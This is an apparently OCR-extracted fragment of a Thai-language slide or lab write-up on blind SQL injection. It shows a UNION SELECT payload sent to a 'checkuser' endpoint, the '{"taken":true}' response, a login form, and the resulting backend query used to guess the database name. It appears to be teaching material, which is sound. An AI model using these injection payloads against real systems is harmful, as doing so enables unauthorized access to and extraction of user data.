 https://hakka.hka/checkuser?username=admin123' UNION SELECT 1,2,3 where database() like 's%';--
{"taken":true}
https://hakka.hka/login
เข้าสู่ระบบ
ชื่อผู้ใช้
รหัสผ่าน
เข้าสู่ระบบ
SQL Query
select * from users where username = 'admin123' UNION SELECT 1,2,3
where database() like 's%';--' LIMIT 1;
ผลลัพธ์ที่ได้